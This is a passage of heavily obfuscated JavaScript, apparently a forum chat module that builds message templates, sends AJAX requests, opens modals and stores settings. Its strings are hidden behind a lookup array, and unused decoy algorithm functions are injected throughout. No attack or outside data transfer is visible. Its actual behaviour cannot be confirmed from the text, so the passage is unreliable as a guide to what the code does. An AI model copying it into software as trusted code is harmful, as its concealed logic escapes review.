iZGop1(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=jbKF56h(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}if(__String(904)in oOBIfOv){aoYynDL()}function aoYynDL(){var __TextDecoder;function __globalObject(){}lMEffT(__TextDecoder=function(__TextDecoder,ZEFiZY){var vPT32qh=U4SaUbD[0],f_EIKNZ,g0oFCn,jBfwWwt,ACgwAd,FfoCQg;lMEffT(f_EIKNZ=U4SaUbD[0],g0oFCn=new __globalObject(U4SaUbD[0]),jBfwWwt=g0oFCn,ACgwAd=__TextDecoder,FfoCQg=ZEFiZY);while(ACgwAd!==U4SaUbD[17]||FfoCQg!==U4SaUbD[17]){lMEffT(f_EIKNZ=(ACgwAd?ACgwAd.val:U4SaUbD[0])+(FfoCQg?FfoCQg.val:U4SaUbD[0])+vPT32qh,vPT32qh=Math.floor(f_EIKNZ/U4SaUbD[82]),jBfwWwt.next=new __globalObject(f_EIKNZ%U4SaUbD[82]),jBfwWwt=jBfwWwt.next,ACgwAd=ACgwAd?ACgwAd.next:U4SaUbD[17],FfoCQg=FfoCQg?FfoCQg.next:U4SaUbD[17])}if(vPT32qh)jBfwWwt.next=new __globalObject(vPT32qh);return g0oFCn.next},console.log(__TextDecoder))}DWG7gP=__Uint8Array[__String(U4SaUbD[207])+U4SaUbD[89]][__String(U4SaUbD[209])];if(typeof jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]]!=__String(907)+__String(908)&&jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]]!=U4SaUbD[17]){DWG7gP=jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]][__String(U4SaUbD[230])]+__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[209])]+jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]][__String(U4SaUbD[232])]}__Buffer+=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](wU_t_q,{[U4SaUbD[79]]:ZEFiZY,[__String(U4SaUbD[184])]:__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[212])],[iZGop1(911)]:__Uint8Array[iZGop1(U4SaUbD[213])+U4SaUbD[89]][iZGop1(U4SaUbD[220])],[iZGop1(914)+iZGop1(915)+iZGop1(916)]:DWG7gP,[iZGop1(917)]:__Uint8Array[iZGop1(U4SaUbD[215])][iZGop1(919)],[iZGop1(920)]:__Uint8Array[iZGop1(U4SaUbD[213])+U4SaUbD[89]][iZGop1(921)+U4SaUbD[288]],[iZGop1(922)]:ips[iZGop1(U4SaUbD[218])+iZGop1(U4SaUbD[219])](iZGop1(925)+U4SaUbD[214])+iZGop1(926)+__Uint8Array[iZGop1(U4SaUbD[215])][iZGop1(927)]+iZGop1(928),[iZGop1(U4SaUbD[216])]:iZGop1(930)+iZGop1(931)+iZGop1(932)+iZGop1(933)+iZGop1(934)+iZGop1(935)+__globalObject[iZGop1(U4SaUbD[216])],[iZGop1(936)]:__globalObject[iZGop1(U4SaUbD[216])][iZGop1(937)](U4SaUbD[217]+ips[iZGop1(U4SaUbD[218])+iZGop1(U4SaUbD[219])](iZGop1(U4SaUbD[221])))!=-U4SaUbD[1],[iZGop1(939)]:__Uint8Array[iZGop1(U4SaUbD[215])][iZGop1(U4SaUbD[220])]==ips[iZGop1(940)](iZGop1(U4SaUbD[221])),[iZGop1(U4SaUbD[222])]:__globalObject[iZGop1(U4SaUbD[222])],[iZGop1(U4SaUbD[223])]:__globalObject[iZGop1(U4SaUbD[223])],[iZGop1(U4SaUbD[224])]:__globalObject[iZGop1(U4SaUbD[224])]})}else{__Buffer+=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(944),{[U4SaUbD[79]]:__globalObject[U4SaUbD[79]],[__String(U4SaUbD[225])+U4SaUbD[129]]:__globalObject[__String(U4SaUbD[122])],[__String(U4SaUbD[226])]:__globalObject[__String(U4SaUbD[226])],[__String(U4SaUbD[227])]:__globalObject[__String(U4SaUbD[227])],[__String(U4SaUbD[228])]:__globalObject[__String(U4SaUbD[228])]})}}});if(__Buffer==""){__Uint8Array[__String(U4SaUbD[21])]=U4SaUbD[18]}return __Buffer},[__String(946)](__TextDecoder){let __Uint8Array=U4SaUbD[17];__globalObject[__String(U4SaUbD[144])](this[__String(U4SaUbD[59])][__String(947)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(U4SaUbD[188])][__String(U4SaUbD[189])](U4SaUbD[146],U4SaUbD[34])[__String(U4SaUbD[189])](U4SaUbD[190],""))){__Uint8Array=__Buffer[__String(948)];return U4SaUbD[19]}});return __Uint8Array},[__String(U4SaUbD[229])](__globalObject){return chatbox[__String(U4SaUbD[229])](__globalObject,this[__String(U4SaUbD[59])])},[__String(U4SaUbD[246])](__TextDecoder){let __Uint8Array="",__Buffer="",_jXk8jf="";const haPHZ0v=ips[__String(U4SaUbD[107])](__String(951)),__Array=this;__globalObject[__String(U4SaUbD[144])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]&&__globalObject[__String(U4SaUbD[184])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185])),wU_t_q=haPHZ0v[__globalObject[__String(U4SaUbD[236])+__String(953)]][__String(U4SaUbD[230])]+__globalObject[__String(U4SaUbD[231])]+haPHZ0v[__globalObject[__String(954)]][__String(U4SaUbD[232])];if(__globalObject[__String(U4SaUbD[184])]>U4SaUbD[0]){lMEffT(_jXk8jf=ips[__String(U4SaUbD[107])](__String(U4SaUbD[233])+U4SaUbD[214])+__String(U4SaUbD[234])+__globalObject[__String(U4SaUbD[184])],__Buffer=_jXk8jf+__String(U4SaUbD[235]))}if(!__globalObject[__String(U4SaUbD[241])]||!__Array[__String(U4SaUbD[59])][__String(U4SaUbD[242])]||__Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]||__globalObject[__String(U4SaUbD[184])]==ips[__String(U4SaUbD[107])](__String(U4SaUbD[185]))){__Uint8Array+=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(957),{[__String(958)]:__globalObject[__String(U4SaUbD[312])],[__String(U4SaUbD[236])+__String(U4SaUbD[237])]:__globalObject[__String(U4SaUbD[236])+__String(U4SaUbD[237])],[__String(961)]:__globalObject[U4SaUbD[238]],[__String(U4SaUbD[231])]:__globalObject[__String(U4SaUbD[231])],[__String(962)]:wU_t_q,[__String(U4SaUbD[239])]:__globalObject[__String(U4SaUbD[184])]>U4SaUbD[0]?__globalObject[__String(U4SaUbD[239])]:__String(964)+ips[__String(U4SaUbD[147])][__String(965)][__String(966)](__globalObject[__String(U4SaUbD[231])])+__String(967),[__String(968)]:__globalObject[__String(U4SaUbD[236])+__String(969)],[__String(970)]:__Buffer,[__String(971)]:utf8ArrayToStr,[__String(U4SaUbD[240])]:__globalObject[__String(U4SaUbD[236])+__String(U4SaUbD[237])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185]))?__globalObject[__String(U4SaUbD[240])]:U4SaUbD[19],[__String(U4SaUbD[241])]:__Array[__String(U4SaUbD[59])][__String(U4SaUbD[242])]?__globalObject[__String(U4SaUbD[241])]:U4SaUbD[17]})}});return __Uint8Array},[__String(973)](__TextDecoder){if(!__globalObject(__String(974)+this[__String(U4SaUbD[58])]+__String(U4SaUbD[243]))[__String(U4SaUbD[118])]){__globalObject(__String(U4SaUbD[438]))[__String(U4SaUbD[125])](ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(976),{[__String(977)]:this[__String(U4SaUbD[58])]}))}const __Uint8Array=this;ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(978),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[257])]:__String(U4SaUbD[258])})[__String(U4SaUbD[180])](function(__TextDecoder){if(__String(981)in oOBIfOv){__Buffer()}function __Buffer(){}if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]});return}const _jXk8jf=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(982));if(_jXk8jf[__String(U4SaUbD[131])](__String(U4SaUbD[244]))){_jXk8jf[__String(U4SaUbD[263])](__String(U4SaUbD[244]))}const haPHZ0v=__Uint8Array[__String(U4SaUbD[245])](__TextDecoder[__String(985)]);lMEffT(_jXk8jf[__String(U4SaUbD[91])](__String(986))[__String(U4SaUbD[261])](__Uint8Array[__String(U4SaUbD[246])](haPHZ0v)),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[_jXk8jf]))})},[__String(988)](__TextDecoder,__Uint8Array){if(__String(989)in oOBIfOv){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,_jXk8jf,__globalObject,__String,haPHZ0v,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;if(__Uint8Array<U4SaUbD[50])return U4SaUbD[0];lMEffT(__Buffer=Math.max(...__TextDecoder),_jXk8jf=Math.min(...__TextDecoder));if(__Buffer===_jXk8jf)return U4SaUbD[0];lMEffT(__globalObject=Array(__Uint8Array-U4SaUbD[1]).fill(Number.MAX_SAFE_INTEGER),__String=Array(__Uint8Array-U4SaUbD[1]).fill(Number.MIN_SAFE_INTEGER),haPHZ0v=Math.ceil((__Buffer-_jXk8jf)/(__Uint8Array-U4SaUbD[1])),__Array=U4SaUbD[0]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===_jXk8jf||__TextDecoder[utf8ArrayToStr]===__Buffer)continue;lMEffT(__Array=Math.floor((__TextDecoder[utf8ArrayToStr]-_jXk8jf)/haPHZ0v),__globalObject[__Array]=Math.min(__globalObject[__Array],__TextDecoder[utf8ArrayToStr]),__String[__Array]=Math.max(__String[__Array],__TextDecoder[utf8ArrayToStr]))}lMEffT(wU_t_q=Number.MIN_SAFE_INTEGER,jn6Cy8f=_jXk8jf);for(DWG7gP=U4SaUbD[0];DWG7gP<__Uint8Array-U4SaUbD[1];DWG7gP++){if(__globalObject[DWG7gP]===Number.MAX_SAFE_INTEGER&&__String[DWG7gP]===Number.MIN_SAFE_INTEGER)continue;lMEffT(wU_t_q=Math.max(wU_t_q,__globalObject[DWG7gP]-jn6Cy8f),jn6Cy8f=__String[DWG7gP])}wU_t_q=Math.max(wU_t_q,__Buffer-jn6Cy8f);return wU_t_q};console.log(__TextDecoder)}lMEffT(__TextDecoder=__Uint8Array?__Uint8Array[__String(U4SaUbD[247])]:__TextDecoder,__TextDecoder[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]());const _jXk8jf=this;switch(__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[251]))){case __String(U4SaUbD[252]):_jXk8jf[__String(U4SaUbD[252])](__TextDecoder,__Uint8Array);break}},[__String(U4SaUbD[252])](__TextDecoder,__Uint8Array){__Uint8Array[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Buffer=this,_jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(991)),haPHZ0v=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?U4SaUbD[1]:U4SaUbD[0],__Array=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[118])]>U4SaUbD[0]?__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[149])](__String(U4SaUbD[407])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]));ips[__String(U4SaUbD[177])]()(__Buffer[__String(U4SaUbD[168])]+__String(994),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[178])]:{[__String(995)+"m"]:_jXk8jf,[__String(U4SaUbD[410])]:haPHZ0v,[__String(U4SaUbD[411])]:__Array}})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:__TextDecoder[__String(U4SaUbD[259])+U4SaUbD[47]]});return}if(__TextDecoder[__String(U4SaUbD[260])]){window[__String(U4SaUbD[303])][__String(U4SaUbD[189])](__TextDecoder[__String(U4SaUbD[260])]);return}lMEffT(__Buffer[__String(U4SaUbD[134])](),__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[413])](__TextDecoder[__String(U4SaUbD[261])]));if(!utf8ArrayToStr){__globalObject(__String(U4SaUbD[262])+_jXk8jf)[__String(U4SaUbD[263])](__String(U4SaUbD[256]))}lMEffT(ips[__String(1002)](__String(U4SaUbD[264])+_jXk8jf,__TextDecoder[__String(1003)]),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[225])+__String(U4SaUbD[400])+U4SaUbD[47],[__globalObject(__String(U4SaUbD[262])+_jXk8jf)]),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))});return U4SaUbD[19]},[__String(1006)+__String(1007)](__TextDecoder,__Uint8Array){lMEffT(__TextDecoder=__Uint8Array?__Uint8Array[__String(U4SaUbD[247])]:__TextDecoder,__TextDecoder[__String(U4SaUbD[253])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[251]))){case __String(U4SaUbD[266]):__Buffer[__String(U4SaUbD[266])](__Uint8Array);break;case __String(U4SaUbD[267]):__Buffer[__String(U4SaUbD[267])](__Uint8Array);break;case __String(U4SaUbD[268]):__Buffer[__String(U4SaUbD[268])](__Uint8Array);break;case __String(U4SaUbD[269]):__Buffer[__String(U4SaUbD[269])](__Uint8Array);break;case __String(U4SaUbD[270]):__Buffer[__String(U4SaUbD[270])](__TextDecoder,__Uint8Array);break;case __String(U4SaUbD[271]):__Buffer[__String(U4SaUbD[271])](__TextDecoder,__Uint8Array);break;case __String(1014):window[__String(1015)](__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[447])),__String(1017));break;case __String(1018)+__String(1019):__Buffer[__String(U4SaUbD[300])](__TextDecoder,__Uint8Array);break}},[__String(U4SaUbD[266])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this,__Buffer=ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])]);lMEffT(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1021))[__String(1022)+__String(U4SaUbD[326])](__globalObject(__String(1024))[__String(U4SaUbD[275])]("fa")[__String(U4SaUbD[275])](__Buffer!=U4SaUbD[1]?__String(U4SaUbD[277]):__String(U4SaUbD[276]))[__String(U4SaUbD[263])](__Buffer!=U4SaUbD[1]?__String(U4SaUbD[276]):__String(U4SaUbD[277]))),__Buffer==U4SaUbD[1]?ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[0]):ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[1]),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](!ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])])?ips[__String(U4SaUbD[165])](__String(U4SaUbD[183])+__String(1029)+__String(1030)+U4SaUbD[358]):ips[__String(U4SaUbD[165])](__String(1031))))},[__String(U4SaUbD[267])](__globalObject){__globalObject[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __TextDecoder=this;ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[94])]:__String(U4SaUbD[279]),[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1032)),[__String(U4SaUbD[280])]:__String(U4SaUbD[281]),[__String(U4SaUbD[408])+U4SaUbD[282]]:{[U4SaUbD[167]]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[283])),[__String(U4SaUbD[284])]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[285]))},[__String(U4SaUbD[286])]:{[U4SaUbD[167]]:function(){ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__TextDecoder[__String(U4SaUbD[168])]+__String(1035))[__String(U4SaUbD[180])](function(__globalObject){if(__String(1036)in oOBIfOv){__Uint8Array()}function __Uint8Array(){var __globalObject=__String(1037),__Uint8Array,__Buffer;lMEffT(__Uint8Array=__String(1038),__Buffer=__String(1039),__globalObject.match(__Uint8Array+__Buffer))}if(__globalObject[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__globalObject[__String(U4SaUbD[171])]})}else{if(__String(1040)in oOBIfOv){__Buffer()}function __Buffer(){}lMEffT(ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[287])+__String(U4SaUbD[166])](__String(U4SaUbD[183])+__String(1041)+__String(1042)+U4SaUbD[288])),__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]))[__String(U4SaUbD[347])]())}})}}});return U4SaUbD[19]},[__String(U4SaUbD[268])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[168])]+__String(1044),[__String(U4SaUbD[291])]:__String(U4SaUbD[305]),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(1046)),[__String(U4SaUbD[306])]:U4SaUbD[19],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){__globalObject(__String(1051))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const _jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[316])+__String(U4SaUbD[317])+U4SaUbD[318]]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[259])+U4SaUbD[47]]});return U4SaUbD[19]}lMEffT(__TextDecoder[__String(U4SaUbD[292])]?(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[297]))[__String(U4SaUbD[164])](),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1055))[__String(1056)](__TextDecoder[__String(U4SaUbD[292])])):__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[297]))[__String(U4SaUbD[182])](),__Uint8Array[__String(U4SaUbD[298])](U4SaUbD[18]))})[__String(U4SaUbD[299])](function(){__Buffer[__String(U4SaUbD[182])]()});return U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[300])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this;ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[94])]:__String(U4SaUbD[279]),[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1057)),[__String(U4SaUbD[280])]:__String(U4SaUbD[281]),[__String(U4SaUbD[301])]:{[U4SaUbD[167]]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[283])),[__String(U4SaUbD[284])]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[285]))},[__String(U4SaUbD[286])]:{[U4SaUbD[167]]:function(){lMEffT(__Uint8Array[__String(U4SaUbD[134])](),ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(1058))[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]});return}const __Buffer=__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[369]))==__String(U4SaUbD[370])&&__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[371]))==__String(U4SaUbD[372]);__Buffer&&!__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?window[__String(U4SaUbD[303])][__String(U4SaUbD[189])](ips[__String(U4SaUbD[107])](__String(U4SaUbD[304]))):__Uint8Array[__String(U4SaUbD[373])]()}))}}});return U4SaUbD[19]},[__String(U4SaUbD[269])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[168])]+__String(1065),[__String(U4SaUbD[291])]:__String(U4SaUbD[305]),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(1066)),[__String(U4SaUbD[306])]:U4SaUbD[18],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){__globalObject(__String(1067))[U4SaUbD[22]](__String(U4SaUbD[425]),function(__TextDecoder){ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__Uint8Array[__String(U4SaUbD[443])+U4SaUbD[444]]+__String(1070),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[312])]:__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[313]))}})[__String(U4SaUbD[180])](function(__Uint8Array){__Uint8Array[__String(U4SaUbD[94])]==__String(U4SaUbD[169])?ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:__Uint8Array[__String(U4SaUbD[171])]}):__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[148])](__String(1071))[__String(U4SaUbD[173])]()});return U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[161])](__TextDecoder,__Uint8Array,__Buffer,_jXk8jf){const haPHZ0v=this,__Array=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:haPHZ0v[__String(U4SaUbD[168])]+__String(1072)+__Uint8Array+__String(1073)+_jXk8jf+__String(1074)+__Buffer,[__String(U4SaUbD[291])]:__String(U4SaUbD[428]),[__String(U4SaUbD[306])]:U4SaUbD[18],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){__globalObject(__String(1076))[__String(U4SaUbD[148])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__Buffer){__Buffer[__String(U4SaUbD[253])]();const _jXk8jf=__globalObject(__Buffer[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[316])+__String(U4SaUbD[317])+U4SaUbD[318]]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__Buffer){ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](__Buffer[__String(U4SaUbD[171])]);if(__TextDecoder!=U4SaUbD[17]){haPHZ0v[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[319])+__TextDecoder)[__String(U4SaUbD[173])]()}if(__Buffer[__String(1077)]==U4SaUbD[1]){haPHZ0v[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1078)+__Uint8Array+"']")[__String(U4SaUbD[148])](__String(U4SaUbD[320]))[__String(U4SaUbD[173])]()}})[__String(U4SaUbD[299])](function(){__Array[__String(U4SaUbD[182])]()});return U4SaUbD[19]})}});__Array[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[270])](__TextDecoder,__Uint8Array){if(__String(1079)in oOBIfOv){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,_jXk8jf,haPHZ0v,__globalObject;lMEffT(__Buffer=[],_jXk8jf=U4SaUbD[0],haPHZ0v=U4SaUbD[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__globalObject=U4SaUbD[0];__globalObject<__Uint8Array;__globalObject++){if(__globalObject>U4SaUbD[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-U4SaUbD[1]])continue;lMEffT(_jXk8jf=__globalObject+U4SaUbD[1],haPHZ0v=__Uint8Array-U4SaUbD[1]);while(_jXk8jf<haPHZ0v)if(__TextDecoder[__globalObject]+__TextDecoder[_jXk8jf]+__TextDecoder[haPHZ0v]<U4SaUbD[0]){_jXk8jf++}else if(__TextDecoder[__globalObject]+__TextDecoder[_jXk8jf]+__TextDecoder[haPHZ0v]>U4SaUbD[0]){haPHZ0v--}else{__Buffer.push([__TextDecoder[__globalObject],__TextDecoder[_jXk8jf],__TextDecoder[haPHZ0v]]);while(_jXk8jf<haPHZ0v&&__TextDecoder[_jXk8jf]===__TextDecoder[_jXk8jf+U4SaUbD[1]])_jXk8jf++;while(_jXk8jf<haPHZ0v&&__TextDecoder[haPHZ0v]===__TextDecoder[haPHZ0v-U4SaUbD[1]])haPHZ0v--;lMEffT(_jXk8jf++,haPHZ0v--)}}return __Buffer};console.log(__TextDecoder)}__Uint8Array[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const _jXk8jf=this,haPHZ0v=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[178])](__String(1080));lMEffT(__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(1081))[__String(U4SaUbD[91])]("li")[__String(U4SaUbD[263])](__String(U4SaUbD[321])),__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[275])](__String(U4SaUbD[321])),__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[263])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1083)](new RegExp(__String(1084),U4SaUbD[89]))||[])[__String(1085)](U4SaUbD[190])}),__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[275])](__String(1086)+haPHZ0v),ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(1087)+_jXk8jf[__String(U4SaUbD[58])],haPHZ0v));return U4SaUbD[19]},[__String(U4SaUbD[271])](__TextDecoder,__Uint8Array){if(__String(1088)in oOBIfOv){__Buffer()}function __Buffer(){var __Buffer=function(){var __Buffer=U4SaUbD[0],_jXk8jf,__globalObject;_jXk8jf="";function haPHZ0v(__Buffer){return muWmxW(jn6Cy8f(ifWEBYU(__Buffer)))}function __Array(__Buffer,_jXk8jf){return muWmxW(DWG7gP(ifWEBYU(__Buffer),ifWEBYU(_jXk8jf)))}function utf8ArrayToStr(__Buffer,_jXk8jf){return oOBIfOv(DWG7gP(ifWEBYU(__Buffer),ifWEBYU(_jXk8jf)))}function wU_t_q(__Buffer,_jXk8jf,__globalObject){return 